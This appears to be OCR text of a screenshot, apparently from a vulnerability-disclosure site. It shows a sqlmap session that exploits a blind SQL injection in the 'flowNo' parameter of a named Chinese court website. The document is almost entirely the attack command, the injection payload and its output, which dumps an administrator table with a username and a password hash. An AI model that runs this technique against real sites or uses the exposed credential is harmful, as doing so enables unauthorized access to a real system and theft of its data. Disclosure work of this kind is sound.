 管理员: C:\Windows\system32\cmd.exe
[*] shutting down at 20:31:14
C:\Python26\sqlmap>sqlmap.py -u "http://www.cncourts.gov.cn/newsinfo.asp?flowNo=
1213" -T tbladmin -C "adminpwd,adminname" --dump
{1.0-dev-nongit-20151018}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:31:55
[20:31:55] [INFO] resuming back-end DBMS 'microsoft access'
[20:31:55] [INFO] testing connection to the target URL
[20:31:56] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: flowNo (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flowNo=1213 AND 9088=9088
---
[20:31:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:31:56] [ERROR] cannot retrieve column names, back-end DBMS is Access
[20:31:56] [INFO] fetching entries of column(s) 'adminname, adminpwd' for table
'tbladmin' in database 'Microsoft_Access_masterdb'
[20:31:56] [INFO] fetching number of column(s) 'adminname, adminpwd' entries for
table 'tbladmin' in database 'Microsoft_Access_masterdb'
[20:31:56] [INFO] resumed: 1
[20:31:56] [INFO] fetching number of distinct values for column 'adminpwd'
[20:31:56] [INFO] resumed: 1
[20:31:56] [INFO] using column 'adminpwd' as a pivot for retrieving row data
[20:31:56] [INFO] resumed: 40b467b91f8e94ca
[20:31:56] [INFO] resumed: admin
[20:31:56] [INFO] analyzing table dump for possible password hashes
[20:31:56] [INFO] recognized possible password hashes in column 'adminpwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: tbladmin
[1 entry]
+------------------+-----------+
| adminpwd         | adminname |
+------------------+-----------+
| 40b467b91f8e94ca | admin     |
+------------------+-----------+
[20:32:02] [INFO] table 'Microsoft_Access_masterdb.tbladmin' dumped to CSV file
'C:\Users\Administrator\.sqlmap\output\www.cncourts.gov.cn\dump\Microsoft_Access
_masterdb\tbladmin.csv'
[20:32:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org